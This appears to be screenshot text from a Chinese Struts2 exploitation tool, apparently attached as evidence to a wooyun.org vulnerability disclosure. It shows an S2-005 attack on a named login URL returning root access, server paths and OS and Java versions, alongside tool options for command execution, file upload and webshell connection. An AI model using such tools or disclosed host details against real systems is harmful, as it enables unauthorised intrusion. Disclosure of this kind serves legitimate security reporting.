 目标: http://geo.twonline.libraryandbook.net/login.action?login_error=1 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://geo.twonline.libraryandbook.net/login.action?login_error=1
Useage: S2-005
Whoami: root
WebPath: /home/jdk/jboss-5.1.0.GA/server/twonline/deploy/TWFE.war
OS.Name: Linux
OS.Version: 3.8.0-33-generic
Java.Home: /usr/lib/jvm/java-6-openjdk-amd64/jre
Java.Version: 1.6.0_27
OS.arch: amd64
User.Name: root
User.Home: /root
User.Dir: /home/jdk/jboss-5.1.0.GA/bin
Java.Class.Path: /home/jdk/jboss/bin/run.jar
Java.IO.Tmpdir: /tmp
====================================================================================================================================
www.wooyun.org